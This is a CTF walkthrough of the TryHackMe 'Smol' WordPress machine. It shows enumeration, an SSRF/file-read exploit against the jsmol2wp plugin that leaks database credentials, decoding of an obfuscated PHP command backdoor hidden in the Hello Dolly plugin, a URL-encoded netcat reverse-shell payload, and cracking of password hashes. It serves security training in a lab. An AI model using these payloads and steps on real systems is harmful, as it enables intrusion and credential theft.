Introduction
Detailed walkthroughs for Smol CTF challenges on TryHackMe .
Description
At the heart of Smol is a WordPress website, a common target due to its extensive plugin ecosystem. The machine showcases a publicly known vulnerable plugin, highlighting the risks of neglecting software updates and security patches. Enhancing the learning experience, Smol introduces a backdoored plugin, emphasizing the significance of meticulous code inspection before integrating third-party components.
Enumaration
echo 10.10.7.163 smol.thm >> /etc/hosts
Mappped the ip to domain smol.thm.
Rustscan
$ rustscan -a smol.thm -- -sV -sC
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMc4hLykriw3nBOsKHJK1Y6eauB8OllfLLlztbB4tu4c9cO8qyOXSfZaCcb92uq/Y3u02PPHWq2yXOLPler1AFGVhuSfIpokEnT2jgQzKL63uJMZtoFzL3RW8DAzunrHhi/nQqo8sw7wDCiIN9s4PDrAXmP6YXQ5ekK30om9kd5jHG6xJ+/gIThU4ODr/pHAqr28bSpuHQdgphSjmeShDMg8wu8Kk/B0bL2oEvVxaNNWYWc1qHzdgjV5HPtq6z3MEsLYzSiwxcjDJ+EnL564tJqej6R69mjII1uHStkrmewzpiYTBRdgi9A3Yb+x8NxervECFhUR2MoR1zD+0UJbRA2v1LQaGg9oYnYXNq3Lc5c4aXz638wAUtLtw2SwTvPxDrlCmDVtUhQFDhyFOu9bSmPY0oGH5To8niazWcTsCZlx2tpQLhF/gS3jP/fVw+H6Eyz/yge3RYeyTv3ehV6vXHAGuQLvkqhT6QS21PLzvM7bCqmo1YIqHfT2DLi7jZxdk=
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJNL/iO8JI5DrcvPDFlmqtX/lzemir7W+WegC7hpoYpkPES6q+0/p4B2CgDD0Xr1AgUmLkUhe2+mIJ9odtlWW30=
| 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFG/Wi4PUTjReEdk2K4aFMi8WzesipJ0bp0iI0FM8AfE
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://www.smol.thm/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found 2 ports open.
- ssh (22)
- Web server (8080)
Web server
Lets start exploring webServer.

http://www.smol.thm/.
Adding www.smol.thm in /etc/hosts file.
10.10.7.163 smol.thm www.smol.thm
ffuf
Lets fuzz for useful file/directory.
$ ffuf -u http://www.smol.thm/FUZZ -w /usr/share/wordlists/dirb/big.txt
.htpasswd [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 3849ms]
.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 4876ms]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 145ms]
wp-admin [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 161ms]
wp-content [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 187ms]
wp-includes [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 167ms]
wpscan
Lets use wpscan to get more information about the application.
$ wpscan --url http://www.smol.thm/ --api-token $wp_api_key
[+] WordPress version 6.4.3 identified (Insecure, released on 2024-01-30).
| Found By: Rss Generator (Passive Detection)
| - http://www.smol.thm/index.php/feed/, <generator>https://wordpress.org/?v=6.4.3</generator>
| - http://www.smol.thm/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.4.3</generator>
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: WP < 6.5.2 - Unauthenticated Stored XSS
| Fixed in: 6.4.4
| References:
| - https://wpscan.com/vulnerability/1a5c5df1-57ee-4190-a336-b0266962078f
| - https://wordpress.org/news/2024/04/wordpress-6-5-2-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in HTML API
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/2c63f136-4c1f-4093-9a8c-5e51f19eae28
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Stored XSS in Template-Part Block
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/7c448f6d-4531-4757-bff0-be9e3220bbbb
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
|
| [!] Title: WordPress < 6.5.5 - Contributor+ Path Traversal in Template-Part Block
| Fixed in: 6.4.5
| References:
| - https://wpscan.com/vulnerability/36232787-754a-4234-83d6-6ded5e80251c
| - https://wordpress.org/news/2024/06/wordpress-6-5-5/
[+] jsmol2wp
| Location: http://www.smol.thm/wp-content/plugins/jsmol2wp/
| Latest Version: 1.07 (up to date)
| Last Updated: 2018-03-09T10:28:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: JSmol2WP <= 1.07 - Unauthenticated Cross-Site Scripting (XSS)
| References:
| - https://wpscan.com/vulnerability/0bbf1542-6e00-4a68-97f6-48a7790d1c3e
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20462
| - https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/#%E5%8F%8D%E5%B0%84%E6%80%A7XSS
|
| [!] Title: JSmol2WP <= 1.07 - Unauthenticated Server Side Request Forgery (SSRF)
| References:
| - https://wpscan.com/vulnerability/ad01dad9-12ff-404f-8718-9ebbd67bf611
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20463
| - https://www.cbiu.cc/2018/12/WordPress%E6%8F%92%E4%BB%B6jsmol2wp%E6%BC%8F%E6%B4%9E/#%E5%8F%8D%E5%B0%84%E6%80%A7XSS
Making another wpscan to get the valid usernames.
$ wpscan --url http://www.smol.thm/ -e u --passwords /usr/share/wordlists/rockyou.txt
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:04 <===============================================================================> (10 / 10) 100.00% Time: 00:00:04
[i] User(s) Identified:
[+] Jose Mario Llado Marti
| Found By: Rss Generator (Passive Detection)
[+] wordpress user
| Found By: Rss Generator (Passive Detection)
[+] admin
| Found By: Wp Json Api (Aggressive Detection)
| - http://www.smol.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] think
| Found By: Wp Json Api (Aggressive Detection)
| - http://www.smol.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] wp
| Found By: Wp Json Api (Aggressive Detection)
| - http://www.smol.thm/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
[+] gege
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] diego
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] xavi
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
hydra
Now we have valid usernames, lets use hydra to bruteforce the password.
$ hydra -L users.txt -P /usr/share/wordlists/rockyou.txt www.smol.thm http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fwww.smol.thm%2Fwp-admin%2F&testcookie=1:The password you entered for the username"
No luck in getting the credentials.
Arbitrary file read(LFI) & SSRF(CVE-2018-20463)
While searching in internet about the plugin jsmol2wp, we got an interesting result SSRF (CVE-2018-20463) .


SSRF
$ curl 'http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=http://127.0.0.1/'
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<title>AnotherCTF</title>
<link rel="alternate" type="application/rss+xml" title="AnotherCTF » Feed" href="http://www.smol.thm/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="AnotherCTF » Comments Feed" href="http://www.smol.thm/index.php/comments/feed/" />
...
Arbitrary file read (LFI)
Lets use Arbitrary file read to get wp-config.php file.
$ curl 'http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php'
<?php
...
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
...
Here we got an config file, with database credentials of wpuser.
Lets login as wpuser in wordpress.

Lets explore the site as authenticated user.

Here we got an interesting page.

Webmaster Tasks!!
We found a self note of the administrator/creator for this web app. Below are some interesting points in it.
1- [IMPORTANT] Check Backdoors: Verify the SOURCE CODE of "Hello Dolly" plugin as the site's code revision.
5- Input Validation: Validate and sanitize user inputs to prevent attacks like SQL injection and XSS.
6- [IMPORTANT] Firewall Installation: Install a web application firewall (WAF) to filter incoming traffic.
8- [IMPORTANT] User Permissions: Assign minimum necessary permissions to users based on roles.
Here plugin named Hello Dolly
seems interesting. Lets search for this plugin.

Exploitation
Shell as www-data
Lets try to get the file using LFI.
$ curl 'http://www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello.php'
<?php
Plugin Name: Hello Dolly
Version: 1.7.2
*/
function hello_dolly_get_lyric() {
/** These are the lyrics to Hello Dolly */
$lyrics = "Hello, Dolly
Well, hello, Dolly
It's so nice to have you back where you belong
You're lookin' swell, Dolly
I can tell, Dolly
...
...
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
...
In PHP, eval() is a language construct used to evaluate a string of PHP code. The string is treated as PHP code and executed at runtime. It’s often used to dynamically execute code generated at runtime or passed as a string.
We got something interesting lets base64 decode it.
$ echo CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA= | base64 -d
if (isset($_GET["\143\155\x64"])) { system($_GET["\143\x6d\144"]); }

We can run system commands using the following code.
if (isset($_GET["cmd"])) { system($_GET["cmd"]); }

Here we can see traces of executing hello_dolly method. Lets try to run a shell command.
Lets try some commands here.

Lets try to get the reverse shell command.
http://www.smol.thm/wp-admin/?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|sh%20-i%202%3E%261|nc%2010.17.62.140%2012345%20%3E%2Ftmp%2Ff
Executing url encoded payload in the browser to get the shell back. (Listener need to be started, before executing it.)
Improving shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
^Z #(Ctrl+Z)
stty raw -echo && fg
export TERM=xterm
Shell as diego
www-data@smol:/$ mysql -u wpuser -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 43
Server version: 8.0.36-0ubuntu0.20.04.1 (Ubuntu)
mysql>
Lets explore mysql database.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| ****************** |
| wordpress |
+--------------------+
5 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+---------------------------+
| Tables_in_wordpress |
+---------------------------+
| ************** |
| wp_users |
| ****************** |
+---------------------------+
42 rows in set (0.00 sec)
mysql> select * from wp_users
-> ;
+----+------------+------------------------------------+---------------+--------------------+---------------------+---------------------+---------------------+-------------+------------------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+--------------------+---------------------+---------------------+---------------------+-------------+------------------------+
| 1 | admin | $P$BH.CF15fzRj4li7nR19CHzZhPmhKdX. | admin | admin@smol.thm | http://www.smol.thm | 2023-08-16 06:58:30 | | 0 | admin |
| 2 | wpuser | $P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E. | wp | wp@smol.thm | http://smol.thm | 2023-08-16 11:04:07 | | 0 | wordpress user |
| 3 | think | $P$BOb8/koi4nrmSPW85f5KzM5M/k2n0d/ | think | josemlwdf@smol.thm | http://smol.thm | 2023-08-16 15:01:02 | | 0 | Jose Mario Llado Marti |
| 4 | gege | $P$B1UHruCd/9bGD.TtVZULlxFrTsb3PX1 | gege | gege@smol.thm | http://smol.thm | 2023-08-17 20:18:50 | | 0 | gege |
| 5 | diego | $P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1 | diego | diego@local | http://smol.thm | 2023-08-17 20:19:15 | | 0 | diego |
| 6 | xavi | $P$BB4zz2JEnM2H3WE2RHs3q18.1pvcql1 | xavi | xavi@smol.thm | http://smol.thm | 2023-08-17 20:20:01 | | 0 | xavi |
+----+------------+------------------------------------+---------------+--------------------+---------------------+---------------------+---------------------+-------------+------------------------+
6 rows in set (0.00 sec)
We got password hashes of all users in the machine. Lets create unshadow file to bruteforce passwords.
$ cat unshadow.txt
admin:$P$BH.CF15fzRj4li7nR19CHzZhPmhKdX.
wpuser:$P$BfZjtJpXL9gBwzNjLMTnTvBVh2Z1/E.
think:$P$BOb8/koi4nrmSPW85f5KzM5M/k2n0d/
gege:$P$B1UHruCd/9bGD.TtVZULlxFrTsb3PX1
diego:$P$BWFBcbXdzGrsjnbc54Dr3Erff4JPwv1
xavi:$P$BB4zz2JEnM2H3WE2RHs3q18.1pvcql1
By bruteforcing the hashes we got valid password for user diego.
$ john unshadow.txt --wordlist=/usr/share/wordlists/rockyou.txt
sandiegocalifornia (diego)
Lets switch to diego using su command.
www-data@smol:/$ su root
Password:
diego@smol:~$ cat user.txt
45edaec***********6b7ce72b86963
Here we got our firat flag for the CTF.
Shell as think
We should be able to read the home directory of other users.
diego@smol:~$ id
uid=1002(diego) gid=1002(diego) groups=1002(diego),1005(internal)
diego@smol:~$ ls -lah /home
total 24K
drwxr-xr-x 6 root root 4.0K Aug 16 2023 .
drwxr-xr-x 18 root root 4.0K Mar 29 2024 ..
drwxr-x--- 2 diego internal 4.0K Aug 18 2023 diego
drwxr-x--- 2 gege internal 4.0K Aug 18 2023 gege
drwxr-x--- 5 think internal 4.0K Jan 12 2024 think
drwxr-x--- 2 xavi internal 4.0K Aug 18 2023 xavi
We got some interesting hits.
$ ls -lahR /home/
/home/gege:
-rwxr-x--- 1 root gege 31M Aug 16 2023 wordpress.old.zip
/home/think:
drwxr-xr-x 2 think think 4.0K Jun 21 2023 .ssh
